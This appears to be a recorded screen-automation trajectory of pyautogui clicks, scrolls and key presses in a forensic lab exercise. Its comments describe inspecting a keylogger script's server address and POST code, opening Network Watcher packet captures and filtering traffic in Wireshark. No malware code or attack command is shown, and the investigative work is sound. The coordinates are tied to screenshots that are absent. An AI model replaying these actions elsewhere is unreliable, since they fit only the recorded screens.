
pyautogui.click(841, 443)
pyautogui.moveTo(656, 387); pyautogui.dragTo(956, 390)

pyautogui.click(844, 388)

pyautogui.click(247, 276)
pyautogui.click(307, 452)

# Examine the keylogger script's hard-coded server IP address, port and POST request code.
pyautogui.scroll(-2, 373, 309)

pyautogui.click(349, 263)
pyautogui.doubleClick(309, 294)
pyautogui.press('Left')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.scroll(-3, 379, 334)

pyautogui.moveTo(640, 305); pyautogui.dragTo(701, 305)
pyautogui.click(718, 309)

# Open Network Watcher's packet captures, select the david-ws_pcap capture and try to open its stored capture file.
pyautogui.click(467, 85)

pyautogui.click(494, 257)

pyautogui.click(66, 388)

pyautogui.click(244, 229)

pyautogui.click(224, 523)

pyautogui.click(13, 36)

# Switch to Wireshark and filter the capture with ip.src == 10.0.2.4.
pyautogui.scroll(-20, 964, 192)

pyautogui.scroll(-4, 967, 203)

pyautogui.scroll(20, 967, 205)

pyautogui.click(139, 46)
